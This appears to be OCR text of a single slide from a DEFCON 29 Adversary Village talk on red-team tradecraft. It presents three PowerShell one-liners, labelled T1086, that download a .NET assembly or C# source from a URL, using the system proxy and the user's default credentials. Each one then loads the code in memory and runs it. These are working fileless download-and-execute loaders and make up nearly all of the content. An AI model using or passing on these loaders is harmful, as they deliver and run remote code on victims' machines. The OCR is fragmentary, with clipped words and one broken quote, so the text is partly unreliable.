 PowerShell to run .NET assemblies and source code
Fundamentals
PowerShell loaders for C# Assemblies – (T1086)
• powershell -c "$m=new-object
net.webclient;$m.proxy=[Net.WebRequest]::GetSystemWebProxy();$m.Proxy.Credentials=[Ne
t.CredentialCache]::DefaultCredentials;$Url='https://URL';$dllByteArray=$m.downloadda
ta($Url);$assembly=[System.Reflection.Assembly]::Load($dllByteArray) ; [Object[]]
$Params=@(,([String[]] @('src'))); $assembly.EntryPoint.Invoke($null,$Params)"
• powershell -c "$m=new-object
net.webclient;$m.proxy=[Net.WebRequest]::GetSystemWebProxy();$m.Proxy.Credentials=[Ne
t.CredentialCache]::DefaultCredentials;$Url='https://URL';$dllByteArray=$m.downloadda
ta($Url);$assembly=[System.Reflection.Assembly]::Load($dllByteArray) ; $t=
$assembly.GetType('Program'); $jh= $t.GetMethod('Main'); $instance =
[Activator]::CreateInstance($t, $null);$jh.invoke($instance, $null)”
PowerShell loader for C# Source Code – (T1086)
• powershell -c "$m=new-object
net.webclient;$m.proxy=[Net.WebRequest]::GetSystemWebProxy();$m.Proxy.Credentials=[Ne
t.CredentialCache]::DefaultCredentials;$Url='https://URL';$Source=$m.downloadstring($
Url);Add-Type -ReferencedAssemblies $Assem -TypeDefinition $Source -Language Csharp;
[Application.Program]::Main()"
ust 2021
33
UNSW
ADVERSARY VILLAGE
ADVERSARY VILLAGE
DEFCON 29
raft Development in Adversary Simulations |